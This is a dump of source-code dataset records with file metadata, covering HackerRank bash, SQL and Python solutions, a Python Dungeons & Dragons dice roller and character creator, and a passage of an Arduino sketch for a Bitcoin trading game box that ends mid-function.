"text": "# Given N integers, compute their average correct to three decimal places.\n# Input Format \n# The first line contains an integer, N. \n# N lines follow, each containing a single integer.\n# Output Format \n# Display the average of the N integers, rounded off to three decimal places.\n# https://www.hackerrank.com/challenges/bash-tutorials---compute-the-average\n\nread i\nx=0\nwhile [ $x -lt $i ];\ndo\n read num\n sum=$((sum + num))\n x=$((x + 1))\ndone\nprintf \"%.3f\" `echo \"$sum/$i\" | bc -l`\n"
},
{
"alpha_fraction": 0.7660818696022034,
"alphanum_fraction": 0.7719298005104065,
"avg_line_length": 29.176469802856445,
"blob_id": "2a5789bcdc58a81d453b76523e2cc6b5f7916057",
"content_id": "3c57cd6fb6dc9f2506e9e4461a5a21a8de68aa51",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 513,
"license_type": "no_license",
"max_line_length": 264,
"num_lines": 17,
"path": "/SQL/BasicSelect/Weather_Observation_Station_5.sql",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/* MySQL\nQuery the two cities in STATION with the shortest and longest CITY names, as well as their respective lengths (i.e.: number of characters in the name). If there is more than one smallest or largest city, choose the one that comes first when ordered alphabetically.\n\nhttps://www.hackerrank.com/challenges/weather-observation-station-5\n*/\n\nSELECT city, LENGTH(city) AS maxlen\nFROM station\nORDER BY\n maxlen DESC\nLIMIT 1;\n\nSELECT city, LENGTH(city) AS minLen\nFROM station\nORDER BY\n minlen ASC\nLIMIT 1;\n"
},
{
"alpha_fraction": 0.6829787492752075,
"alphanum_fraction": 0.6879432797431946,
"avg_line_length": 35.153846740722656,
"blob_id": "abf0476391372448094862ae4b04b11d50ceb70a",
"content_id": "e9a9177c13a5e41fad41e88f0a91b92ce581f712",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1410,
"license_type": "no_license",
"max_line_length": 255,
"num_lines": 39,
"path": "/Python/Strings/Merge_the_Tools.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nConsider the following:\nA string, s, of length n where s = c0c1...cn-1.\nAn integer, k, where k is a factor of n.\nWe can split s into n/k subsegments where each subsegment, ti, consists of a contiguous block of k characters in s. Then, use each ti to create string ui such that:\nThe characters in ui are a subsequence of the characters in ti.\nAny repeat occurrence of a character is removed from the string such that each character in ui occurs exactly once. In other words, if the character at some index j in ti occurs at a previous index <j in ti, then do not include the character in string ui.\nGiven s and k, print n/k lines where each line i denotes string ui.\nInput Format\nThe first line contains a single string denoting s. \nThe second line contains an integer, k, denoting the length of each subsegment.\nIt is guaranteed that n is a multiple of k.\nOutput Format\nPrint n/k lines where each line i contains string ui.\nSample input: \nAABCAAADA\n3\nSample output:\nAB\nCA\nAD\nhttps://www.hackerrank.com/challenges/merge-the-tools\n'''\n\nif __name__ == '__main__':\n string, k = raw_input(), int(raw_input())\n merge_the_tools(string, k)\n \ndef merge_the_tools(string, k):\n u = []\n kCounter = 0\n for letter in string:\n kCounter+=1\n if letter not in u:\n u.append(letter)\n if kCounter == k:\n print(''.join(u))\n kCounter = 0\n u = []\n"
},
{
"alpha_fraction": 0.7835051417350769,
"alphanum_fraction": 0.7835051417350769,
"avg_line_length": 35.375,
"blob_id": "10ff3ff2776b3e19af6c2db2782077bdf16efb36",
"content_id": "b412700941d3f54a63808a319707eea8f76514e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 582,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 16,
"path": "/Python/Itertools/Itertools_Combinations_with_replacement.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask\nYou are given a string s. \nYour task is to print all possible size k replacement combinations of the string in lexicographic sorted order.\nInput Format\nA single line containing the string s and integer value k separated by a space.\nOutput Format\nPrint the combinations with their replacements of string s on separate lines.\nhttps://www.hackerrank.com/challenges/itertools-combinations-with-replacement\n'''\n\nfrom itertools import combinations_with_replacement\n\ns, k = raw_input().split()\nfor each in combinations_with_replacement(sorted(s), int(k)):\n print ''.join(each)\n"
},
{
"alpha_fraction": 0.7520891427993774,
"alphanum_fraction": 0.7567316889762878,
"avg_line_length": 55.68421173095703,
"blob_id": "fb9b7dcb67c7c5be1d339aa61bb6682ecc199b63",
"content_id": "ff5b2e563d8f4607c734d6f578793cb0221ea937",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1077,
"license_type": "no_license",
"max_line_length": 177,
"num_lines": 19,
"path": "/Python/Basic_Data_Types/Nested_Lists.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nGiven the names and grades for each student in a Physics class of n students, store them in a nested list and print the name(s) of any student(s) having the second lowest grade.\nNote: If there are multiple students with the same grade, order their names alphabetically and print each name on a new line.\nInput Format\nThe first line contains an integer, n, the number of students. \nThe subsequent 2n lines describe each student over 2 lines; the first line contains a student's name, and the second line contains their grade.\nConstraints\n2 <= n <= 5\nThere will always be one or more students having the second lowest grade.\nOutput Format\nPrint the name(s) of any student(s) having the second lowest grade in Physics; if there are multiple students, order their names alphabetically and print each one on a new line.\n\nhttps://www.hackerrank.com/challenges/nested-list\n'''\n\nstudents = [[raw_input(), float(raw_input())] for _ in range(input())]\n\nsecond_highest = sorted(set([b for a,b in students]))[1]\nprint '\\n'.join(sorted([a for a,b in students if b == second_highest]))\n"
}
] | 56 |
salbrandi/ddit | https://github.com/salbrandi/ddit | 6d6454d96ffd3a70f9a5976410323eef4056cf40 | 2c79d695bf6690bb2f25df3c97c6ae35389febd1 | 654e41d5c93d43fc61572b796ea07fef7ff02550 | refs/heads/ddit | 2022-12-03T06:37:33.757235 | 2017-07-26T19:42:42 | 2017-07-26T19:42:42 | 96,076,250 | 0 | 1 | null | 2017-07-03T06:14:42 | 2017-07-26T19:42:52 | 2022-11-22T04:26:55 | Python | [
{
"alpha_fraction": 0.6458333134651184,
"alphanum_fraction": 0.6458333134651184,
"avg_line_length": 23,
"blob_id": "0bedc934adbb2bac5bb9f9e65e0f82cdb0465e02",
"content_id": "19502de91231f1cc91a3404859ba9f2732a991fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 48,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 2,
"path": "/ddit/__init__.py",
"repo_name": "salbrandi/ddit",
"src_encoding": "UTF-8",
"text": "__all__ = ['chcreator']\nfrom chcreator import *\n"
},
{
"alpha_fraction": 0.5729166865348816,
"alphanum_fraction": 0.5833333134651184,
"avg_line_length": 19.571428298950195,
"blob_id": "7280cd7554dd3165df7f6f5cc7f37a735279ddf0",
"content_id": "dd24eb68361eb49f2b3fcf2c9357180b774afb0e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 288,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 14,
"path": "/ddit/setup.py",
"repo_name": "salbrandi/ddit",
"src_encoding": "UTF-8",
"text": "from setuptools import setup\n\nsetup(\n name='DDIT',\n version='0.0.1',\n py_modules=['diceroller', 'chcreator'],\n install_requires=['Click', 'pandas'],\n entry_points='''\n [console_scripts]\n roll=diceroller:roll\n fumble=diceroller:p_fumble\n ''',\n\n)\n"
},
{
"alpha_fraction": 0.796875,
"alphanum_fraction": 0.796875,
"avg_line_length": 31,
"blob_id": "9491a7682013d3816b514cb554e3596c12e206f2",
"content_id": "77963a4cafaf156c3233f4dc6dc8b949f8666ab1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 64,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 2,
"path": "/README.md",
"repo_name": "salbrandi/ddit",
"src_encoding": "UTF-8",
"text": "# ddit\nA DnD helper app for dice rolling and character creation\n"
},
{
"alpha_fraction": 0.504117488861084,
"alphanum_fraction": 0.5466281175613403,
"avg_line_length": 27.617834091186523,
"blob_id": "b6980766f9befbd5e8f207c2c8bf1d5f8c2ee4d2",
"content_id": "704a26845c40c6cd16e9a9cafce9e525034dbde5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4493,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 157,
"path": "/ddit/chcreator.py",
"repo_name": "salbrandi/ddit",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\nimport numpy\n\n\n# TO-DO\n# MOVE LISTS TO DATA FILE STRUCTURE\n#\n\n\nGame_Version = 'Dungeon & Dragons: 5th edition'\nattrs = ['race', 'class', 'background', 'deity', 'level', 'saving throws',\n 'armor class', 'proficieny', 'equipment', 'inventory', 'skills', 'name',\n 'maximum health', 'item proficiencies', 'currency']\n\nabbrevs = ['rc', 'cls', 'bg', 'dty', 'lv', 'sth', 'ac', 'pro', 'eqp', 'inv',\n 'name', 'hp', 'i_pro', 'gp']\n\nrace_list = [\n'Tiefling,0,0,0,1,0,2', 'Forest_Gnome,0,0,1,2,0,0',\n 'Rock_Gnome,0,1,0,2,0,0', 'Lightfoot_Halfling,0,0,2,0,0,1',\n 'Stout_Halfling,0,1,2,0,0,0', 'Hill_Dwarf,0,2,0,0,1,0',\n 'Mountain_Dwarf,2,2,0,0,0,0', 'Human,1,1,1,1,1,1',\n 'High_Elf,0,0,2,1,0,0', 'Wood_elf,0,0,2,0,1,0', 'Drow,0,0,2,0,0,1',\n 'Half-Elf,0,0,0,0,0,2', 'Dragonborn,2,0,0,0,0,1', 'Half-Orc,2,1,0,0,0,0']\n\nstats = ['str', 'con', 'dex', 'int', 'wis', 'cha']\n\neqp_list = ['l,Padded,11', 'l,Leather,11', 'l,Studded Leather,12',\n'm,Hide,12', 'm,Chain shirt', 'm,Scale mail,14', 'm,Breastplate,14',\n'm,Halfplate,15','h,Ring Mail,14','h,Chain Mail,16','Splint,17','h,Plate,18']\n\n\nskill_list = [\n'Athletics,str',\n'Sleight of Hand,dex',\n'Acrobatics,dex',\n'Stealth,dex',\n'Arcana,int',\n'History,int',\n'Investigation,int',\n'Nature,int',\n'Religion,int',\n'Animal,Handling, wis',\n'Insight,wis',\n'Medicine,wis',\n'Perception,wis',\n'Survival,wis',\n'Deception,cha',\n'Intimidation,cha'\n'Performance,cha',\n'Persuasion,cha'\n]\n\nclass_list = [\n'Barbarian,12,2d4x10',\n'Bard,8,5d4x10',\n'Cleric,8,4dx10',\n'Druid,8,5d4x10',\n'Fighter,10,5d4x10',\n'Monk,8,5d4',\n'Paladin,10,5d4x10',\n'Ranger,10,5d4x10',\n'Rogue,8,4d4x10',\n'Sorcerer,6,3d4x10',\n'Warlock,8,4d4x10',\n'Wizard,6,4d4x10'\n]\n\ndef calc_sign(a):\n return (a>0) - (a<0)\n\ndef calc_mod(s_value):\n mod = int(numpy.floor(0.5*s_value)-5)\n return mod\n\n\nclass pacter():\n def set_info(self, atr, arg):\n setattr(self, atr, args)\n\n\npc = pacter()\nproficiency = 2\n\ndef calc_stats(strength, dex, con, intel, wis, cha, race, cliss, skill1, skill2, level):\n stat_list = [strength, dex, con, intel, wis, cha]\n print(Game_Version)\n print('Race: ' + race)\n print('Class: ' + cliss)\n print('-----------------------')\n print('Character Stats')\n print('-----------------------')\n\n # Race Based Stat Bonuses\n for idx, i in enumerate(stat_list):\n rcname_list = []\n name_and_stats = []\n for item in race_list:\n name_and_stats = item.split(',')\n rcname_list.append(name_and_stats[0])\n if name_and_stats[0] == race:\n fl_list = name_and_stats\n rc = rcname_list[rcname_list.index(race)]\n rc_stats = list(map(int, fl_list[1:]))\n stat_list = list(map(int, stat_list))\n stat_list[idx] = stat_list[idx] + rc_stats[idx]\n if calc_mod(stat_list[idx]) < 0:\n print(str(stats[idx]) + ': ' + str(stat_list[idx])\n + ' (' + str(calc_mod(stat_list[idx])) + ')')\n else:\n print(str(stats[idx]) + ': ' + str(stat_list[idx])\n + ' (+' + str(calc_mod(stat_list[idx])) + ')')\n\n\n # Class Based Max Hp\n\n clname_list = []\n fl_list = []\n for item in class_list:\n statandname = item.split(',')\n clname_list.append(statandname[0])\n if statandname[0] == cliss:\n fl_list = statandname\n cl_stats = fl_list[1]\n cl = clname_list[clname_list.index(cliss)]\n maxhp = int(cl_stats) + calc_mod(stat_list[1])\n\n\n print('Max HP: ' + str(maxhp) + ' (' + str(level) + 'd' + cl_stats + \" + \"\n + str(calc_mod(stat_list[1])) + \")\")\n\n print('----------------------')\n print('Skills')\n print('-----------------------')\n\n # Selection and Stat Based Skill Bonusus\n\n fls_list = []\n for skl in skill_list:\n sklname = skl.split(',')[0]\n if sklname == skill1 or sklname == skill2:\n sklname_list = []\n for item in skill_list:\n skill_stat = item.split(',')\n sklname_list.append(skill_stat[0])\n if sklname == skill_stat[0]:\n fls_list = skill_stat\n skl_stat_name = fls_list[1]\n skill_number = calc_mod(stat_list[stats.index(skl_stat_name)])\n skill_bonus = skill_number + proficiency\n print(sklname + ': +' + str(skill_bonus))\n else:\n print(sklname + ': +' + str(proficiency))\n\n print('-----------------------')\n print('Proficiency: ' + str(proficiency))\n print('-----------------------')\n"
},
{
"alpha_fraction": 0.6845425963401794,
"alphanum_fraction": 0.7020679712295532,
"avg_line_length": 39.46808624267578,
"blob_id": "8f28e5c689bf8d17f5a75898163c0f40e8a538b6",
"content_id": "fee1a559e9fcc512b22303bf555c844a4cf26888",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5718,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 141,
"path": "/ddit/diceroller.py",
"repo_name": "salbrandi/ddit",
"src_encoding": "UTF-8",
"text": "import numpy\nimport click\nimport random\nfrom chcreator import calc_stats\n\nclass dice():\n def __init__(self):\n self.total = 0\n\ndc = dice()\n\nfumble_list = [\n'Slipped - You must make a successful DC 10 DEX Save or immediately fall prone.',\n'Something in your eye - Your accuracy is halved for your next attack',\n'Wicked backswing - You strike yourself slightly on your backswing and take 1d8 damage',\n'Wind knocked out of you - You become exhausted to level 1 of that condition',\n'Loss of confidence - You gain disadvantage for your attacks against this opponent for the remainder of the encounter',\n'Shook yourself up - You are stunned for 1 rd',\n'Give them hope - Your target’s allies within 30 feet gain a d6 inspiration die that can be used during this encounter',\n'Panic attack - You must make a successful DC 10 WIS Save or become frightened for the remainder of the encounter.',\n'Dropped weapon - Your drop your weapon and it falls 10’ from your location in a random direction',\n'You’ve fallen and you can’t get up - You immediately fall prone and lose all movement this round.',\n'Bad timing - You drop to last in the imitative order for the combat but do not act again this turn.',\n'Broken bone - You break a bone in your hand. You suffer disadvantage for the rest of the encounter and take 1d6 damage every rd. until healed.',\n'Easy prey - Allies of the target within 20’ will attack you with their next turn, unless they would suffer an Attack of Opportunity to do so.',\n'Exposed defenses - Your swing unbalances you so much that your target may take one melee attack against you as a reaction',\n'Your own worst enemy - You suffer the effects of a bane spell for the remainder of the encounter',\n'Unguarded - All adjacent allies of your target may immediately take an attack of opportunity against you',\n'Costly mistake - Your target may reroll all 1s and 2s on the damage roll for his next successful melee attack vs. you',\n'Revealed intentions - You and your allies all suffer disadvantage for your next attack',\n'Wrong target - You mistakenly strike an ally adjacent to you with your attack',\n'Devastating error - As a free action your opponent may immediately make one melee attack with advantage against you as a reaction',\n'Shattered, Your weapon breaks if it is non-magical. Enchanted weapons must make a DC 8 Save and get a +1 to their roll for every + of the weapon',\n'Thrown weapon - You lose your grip and throw your weapon. It lands 30’ from your location in a random direction',\n'Horrible aftermath - Roll twice on this chart and apply both effects to yourself',\n'Self-inflicted wound - Your attack ricochets back and you hit yourself. Roll your damage as if you had hit your target and apply it to yourself',\n'Did you see that? - Your attack ricochets back and you hit yourself. Apply the maximum damage to yourself as if you had hit your target']\n\n\n@click.group()\ndef roll():\n pass\n\n\n@click.command()\n@click.argument('number', required=False, default=1)\ndef roll_d12(number):\n dc.total = 0\n for i in range(number):\n result = random.randint(0, 12)\n dc.total += result\n click.echo('your roll: ' + str(dc.total) + \"!\")\n\n\n@click.command()\n@click.argument('number', required=False, default=1)\ndef roll_d10(number):\n dc.total = 0\n for i in range(number):\n result = random.randint(0, 10)\n dc.total += result\n click.echo('your roll: ' + str(dc.total) + \"!\")\n\n\n@click.command()\n@click.argument('number', required=False, default=1)\ndef roll_d8(number):\n dc.total = 0\n for i in range(number):\n result = random.randint(0, 8)\n dc.total += result\n click.echo('your roll: ' + str(dc.total) + \"!\")\n\n\n@click.command()\n@click.argument('number', required=False, default=1)\ndef roll_d6(number):\n dc.total = 0\n for i in range(number):\n result = random.randint(0, 6)\n dc.total += result\n click.echo('your roll: ' + str(dc.total) + \"!\")\n\n\n@click.command()\n@click.argument('number', required=False, default=1)\ndef roll_d4(number):\n dc.total = 0\n for i in range(number):\n result = random.randint(0, 4)\n dc.total += result\n click.echo('your roll: ' + str(dc.total) + \"!\")\n\n\n@click.command()\n@click.argument('number', required=False, default=1)\ndef roll_d20(number):\n dc.total = 0\n for i in range(number):\n result = random.randint(0, 20)\n dc.total += result\n click.echo('your roll: ' + str(dc.total) + \"!\")\n if dc.total == 1:\n fumble = input(\"Critical Failure! would you like to fumble? y/n\")\n if fumble == \"yes\" or \"y\":\n percentile = random.randint(0, 100)\n click.echo(fumble_list[percentile%25])\n if dc.total == 20:\n click.echo('Critical Success! On an attack roll, your attack crits!')\n\n\n@click.command()\ndef p_fumble():\n percentile = random.randint(0, 100)\n click.echo(fumble_list[percentile%25])\n\n\n@click.command()\n@click.argument('strength')\n@click.argument('con')\n@click.argument('dex')\n@click.argument('intelligence')\n@click.argument('wis')\n@click.argument('cha')\n@click.argument('race')\n@click.argument('cliss')\n@click.argument('skill1')\n@click.argument('skill2')\n@click.argument('level', required=False, default=1)\ndef create_character(strength, con, dex, intelligence, wis, cha, race, cliss, skill1, skill2, level):\n calc_stats(strength, con, dex, intelligence, wis, cha, race, cliss, skill1, skill2, level)\n\n\n\nroll.add_command(create_character, name='setup')\nroll.add_command(roll_d20, name='d20')\nroll.add_command(roll_d12, name='d12')\nroll.add_command(roll_d10, name='d10')\nroll.add_command(roll_d8, name='d8')\nroll.add_command(roll_d6, name='d6')\nroll.add_command(roll_d4, name='d4')\n"
}
] | 5 |
srosendal/bitcoinbox | https://github.com/srosendal/bitcoinbox | c02cda2fb15635a9f4792c8b3eb114bd5dc0cbf0 | b7106dead2a8ab1638b8b852da873bac30d02278 | 3287385774b28bf1491104bd59760daa95a62983 | refs/heads/master | 2020-12-21T05:31:12.999760 | 2020-02-02T13:11:39 | 2020-02-02T13:11:39 | 236,324,235 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7554744482040405,
"alphanum_fraction": 0.7554744482040405,
"avg_line_length": 44.66666793823242,
"blob_id": "bd40d74bbbf246d1be04e3193b6b67bf42349c1b",
"content_id": "7325ebc2444e1d95eb5562960247926df1141e57",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 548,
"license_type": "no_license",
"max_line_length": 242,
"num_lines": 12,
"path": "/README.md",
"repo_name": "srosendal/bitcoinbox",
"src_encoding": "UTF-8",
"text": "# bitcoinbox\nBitcoin Game Box\n\nA pocket sized game to trade virtual (or real!) bitcoins in real time - and compete with your friends\n\n<div style=\"text-align:center\">\n<img src=\"/bitcoinbox.jpg\" />\n</div>\n\nCAD files, Electronics and Code is shared here. I used a few examples online and the code is still a bit rough ie. prototype. But even though it can easily be optimized - which I probably wont do, I still wanted to share the game and concept.\n\nMore details about the game can be found [here]('https://srosendal.github.io/inventor/bitcoinbox/')\n"
},
{
"alpha_fraction": 0.5355610251426697,
"alphanum_fraction": 0.5916460752487183,
"avg_line_length": 28.391740798950195,
"blob_id": "b33ccad5fe72aa8c2b78108a973bb55f32bd3a10",
"content_id": "7139da8c984910ae095c1df57d442ad8cb688854",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 26335,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 896,
"path": "/CODE/btc/btc.ino",
"repo_name": "srosendal/bitcoinbox",
"src_encoding": "UTF-8",
"text": "// Code for Bitcoin Game Box\n// Author: Sikker Rosendal\n// Year: 2020\n\n#include \"ThingSpeak.h\"\n//#include <CoinMarketCapApi.h>\n#include <ESP8266WiFi.h>\n#include <WiFiClient.h>\n//#include <WiFiClientSecure.h>\n//#include <ArduinoJson.h>\n\n\n#include <SPI.h>\n#include <Wire.h>\n#include <Adafruit_GFX.h>\n#include <Adafruit_SSD1306.h>\n#include \"pitches.h\"\n\n#define SCREEN_WIDTH 128 // OLED display width, in pixels\n#define SCREEN_HEIGHT 64 // OLED display height, in pixels\n\n// Declaration for SSD1306 display connected using software SPI (default case):\n#define OLED_MOSI D7 //Connect to D1 on OLED\n#define OLED_CLK D0 //Connect to D0 on OLED \n#define OLED_DC D1 //Connect to DC on OLED\n#define OLED_CS D8 //Connect to CS on OLED\n#define OLED_RESET D4 //Connect to RES on OLED\nAdafruit_SSD1306 display(SCREEN_WIDTH, SCREEN_HEIGHT,\n OLED_MOSI, OLED_CLK, OLED_DC, OLED_RESET, OLED_CS);\n\n// Buttons\n#define SELL D3\n#define BUY D2\n#define RESET D6\n#define BUZZER D5\n\n// Variables\nint state = 2; // (-1: short, 2: hold, 1: long)\nint waittime = 0; // (0: no wait, 1: wait)\nint selector = 0; // (1: close short, 2: begin long, 3: close long, 4: begin short)\nint reboot = 0;\nint first_game = 0;\nint i = 0;\nint j = 0;\nint k = 0;\nint l = 0;\nint x = 0;\nfloat tot_score = 1.0;\n\nfloat net_score = 1.0;\nfloat this_score = 1.0;\nfloat cur = 1.0;\nfloat prev = 1.0;\nfloat myprev = 1.0;\nfloat btc = 1.0;\nfloat player = 1.0;\n\n// Timer\nlong previousMillis = 0; // will store last time LED was updated\nlong interval = 30000;\n\n// Player #1\n//---------------- Fill in your credentails ---------------------\nchar ssid[] = \"PLACE YOUR NETWORK SSID HERE\"; // your network SSID (name)\nchar pass[] = \"PLACE YOUR NETWORK PASSWORD HERE\"; // your network password\n\nunsigned long myChannelNumber = 0; // Replace the 0 with your channel number\nunsigned long counterChannelNumber = 0; // Replace the 0 with your opponent channel number\nunsigned long btcChannelNumber = 0; // Replace the 0 with chosen BTC channel number\nconst char * myWriteAPIKey = \"PLACE YOUR CHANNEL WRITE API KEY HERE\"; // Paste your ThingSpeak Write API Key between the quotes\nconst char * myReadAPIKey = \"PLACE YOUR CHANNEL READ API KEY HERE\";\nconst char * myCounterReadAPIKey = \"PLACE YOUR OPPONENT CHANNEL READ API KEY HERE\";\nconst char * btcReadAPIKey = \"PLACE BTC CHANNEL READ API KEY HERE\";\n//------------------------------------------------------------------\n\nWiFiClient client;\n//WiFiClientSecure clientsecure;\n//CoinMarketCapApi api(clientsecure);\n\nconst unsigned char cbit [] = {\n 0x00, 0x00, 0x00, 0x0F, 0xF0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0xFF, 0xFF, 0x80, 0x00, 0x00,\n 0x00, 0x00, 0x0F, 0xFF, 0xFF, 0xF0, 0x00, 0x00, 0x00, 0x00, 0x3F, 0xFF, 0xFF, 0xFC, 0x00, 0x00,\n 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x03, 0xFF, 0xFF, 0xFF, 0xFF, 0xC0, 0x00,\n 0x00, 0x07, 0xFF, 0xFF, 0xFF, 0xFF, 0xE0, 0x00, 0x00, 0x0F, 0xFF, 0xFF, 0xFF, 0xFF, 0xF0, 0x00,\n 0x00, 0x1F, 0xFF, 0xFF, 0xFF, 0xFF, 0xF8, 0x00, 0x00, 0x7F, 0xFF, 0xFF, 0xFF, 0xFF, 0xFE, 0x00,\n 0x00, 0x7F, 0xFF, 0xFF, 0xFF, 0xFF, 0xFE, 0x00, 0x00, 0xFF, 0xFF, 0xFE, 0xFF, 0xFF, 0xFF, 0x00,\n 0x01, 0xFF, 0xFF, 0xFC, 0x3F, 0xFF, 0xFF, 0x80, 0x03, 0xFF, 0xFF, 0xFC, 0x38, 0xFF, 0xFF, 0xC0,\n 0x07, 0xFF, 0xFF, 0xFC, 0x30, 0xFF, 0xFF, 0xE0, 0x07, 0xFF, 0xFC, 0xFC, 0x30, 0xFF, 0xFF, 0xE0,\n 0x0F, 0xFF, 0xFC, 0x08, 0x70, 0xFF, 0xFF, 0xF0, 0x0F, 0xFF, 0xFC, 0x00, 0x70, 0xFF, 0xFF, 0xF0,\n 0x1F, 0xFF, 0xF8, 0x00, 0x01, 0xFF, 0xFF, 0xF8, 0x1F, 0xFF, 0xFE, 0x00, 0x00, 0xFF, 0xFF, 0xF8,\n 0x3F, 0xFF, 0xFF, 0x80, 0x00, 0x3F, 0xFF, 0xFC, 0x3F, 0xFF, 0xFF, 0x80, 0x00, 0x1F, 0xFF, 0xFC,\n 0x3F, 0xFF, 0xFF, 0x80, 0xC0, 0x0F, 0xFF, 0xFC, 0x7F, 0xFF, 0xFF, 0x80, 0xF8, 0x07, 0xFF, 0xFE,\n 0x7F, 0xFF, 0xFF, 0x81, 0xFC, 0x03, 0xFF, 0xFE, 0x7F, 0xFF, 0xFF, 0x01, 0xFE, 0x03, 0xFF, 0xFE,\n 0x7F, 0xFF, 0xFF, 0x01, 0xFE, 0x03, 0xFF, 0xFE, 0x7F, 0xFF, 0xFF, 0x01, 0xFE, 0x03, 0xFF, 0xFE,\n 0xFF, 0xFF, 0xFF, 0x03, 0xFC, 0x03, 0xFF, 0xFF, 0xFF, 0xFF, 0xFE, 0x00, 0x30, 0x07, 0xFF, 0xFF,\n 0xFF, 0xFF, 0xFE, 0x00, 0x00, 0x07, 0xFF, 0xFF, 0xFF, 0xFF, 0xFE, 0x00, 0x00, 0x0F, 0xFF, 0xFF,\n 0xFF, 0xFF, 0xFE, 0x00, 0x00, 0x3F, 0xFF, 0xFF, 0xFF, 0xFF, 0xFC, 0x07, 0xC0, 0x1F, 0xFF, 0xFF,\n 0xFF, 0xFF, 0xFC, 0x07, 0xF0, 0x1F, 0xFF, 0xFF, 0xFF, 0xFF, 0xFC, 0x07, 0xF8, 0x0F, 0xFF, 0xFF,\n 0x7F, 0xFF, 0xFC, 0x0F, 0xFC, 0x07, 0xFF, 0xFE, 0x7F, 0xFF, 0xD8, 0x0F, 0xFC, 0x07, 0xFF, 0xFE,\n 0x7F, 0xFF, 0x80, 0x0F, 0xFC, 0x07, 0xFF, 0xFE, 0x7F, 0xFF, 0x80, 0x0F, 0xF8, 0x07, 0xFF, 0xFE,\n 0x7F, 0xFF, 0x00, 0x01, 0xF0, 0x07, 0xFF, 0xFE, 0x3F, 0xFF, 0x00, 0x00, 0x00, 0x0F, 0xFF, 0xFC,\n 0x3F, 0xFF, 0xF0, 0x00, 0x00, 0x0F, 0xFF, 0xFC, 0x3F, 0xFF, 0xFE, 0x00, 0x00, 0x1F, 0xFF, 0xFC,\n 0x1F, 0xFF, 0xFC, 0x38, 0x00, 0x3F, 0xFF, 0xF8, 0x1F, 0xFF, 0xFC, 0x38, 0x00, 0xFF, 0xFF, 0xF8,\n 0x0F, 0xFF, 0xFC, 0x30, 0xFF, 0xFF, 0xFF, 0xF0, 0x0F, 0xFF, 0xFC, 0x30, 0xFF, 0xFF, 0xFF, 0xF0,\n 0x07, 0xFF, 0xF8, 0x70, 0xFF, 0xFF, 0xFF, 0xE0, 0x07, 0xFF, 0xFF, 0x70, 0xFF, 0xFF, 0xFF, 0xE0,\n 0x03, 0xFF, 0xFF, 0xF1, 0xFF, 0xFF, 0xFF, 0xC0, 0x01, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x80,\n 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x7F, 0xFF, 0xFF, 0xFF, 0xFF, 0xFE, 0x00,\n 0x00, 0x7F, 0xFF, 0xFF, 0xFF, 0xFF, 0xFE, 0x00, 0x00, 0x1F, 0xFF, 0xFF, 0xFF, 0xFF, 0xF8, 0x00,\n 0x00, 0x0F, 0xFF, 0xFF, 0xFF, 0xFF, 0xF0, 0x00, 0x00, 0x07, 0xFF, 0xFF, 0xFF, 0xFF, 0xE0, 0x00,\n 0x00, 0x03, 0xFF, 0xFF, 0xFF, 0xFF, 0xC0, 0x00, 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00,\n 0x00, 0x00, 0x3F, 0xFF, 0xFF, 0xFC, 0x00, 0x00, 0x00, 0x00, 0x0F, 0xFF, 0xFF, 0xF0, 0x00, 0x00,\n 0x00, 0x00, 0x01, 0xFF, 0xFF, 0x80, 0x00, 0x00, 0x00, 0x00, 0x00, 0x0F, 0xF0, 0x00, 0x00, 0x00\n};\n\nvoid setup() {\n digitalWrite(RESET, HIGH);\n //Initialize serial and wait for port to open:\n Serial.begin(115200);\n while (!Serial) {\n ; // wait for serial port to connect. Needed for native USB port only\n }\n\n \n\n pinMode(SELL, INPUT_PULLUP);\n pinMode(BUY, INPUT_PULLUP);\n pinMode(RESET, OUTPUT);\n pinMode(BUZZER, OUTPUT);//buzzer\n\n // SSD1306_SWITCHCAPVCC = generate display voltage from 3.3V internally\n if (!display.begin(SSD1306_SWITCHCAPVCC)) {\n Serial.println(F(\"SSD1306 allocation failed\"));\n for (;;); // Don't proceed, loop forever\n }\n\n // Keep Reset button pushed during startup to initialize first game\n if (digitalRead(RESET) == LOW) {\n reboot = 1; // Don't load stored data from thingspeak, upload standard values instead\n delay(100);\n tone(BUZZER, NOTE_E6, 850);\n delay(800);\n noTone(BUZZER);\n\n display.clearDisplay();\n display.setCursor(0, 20);\n display.setTextSize(2);\n display.setTextColor(WHITE); // Draw white text\n 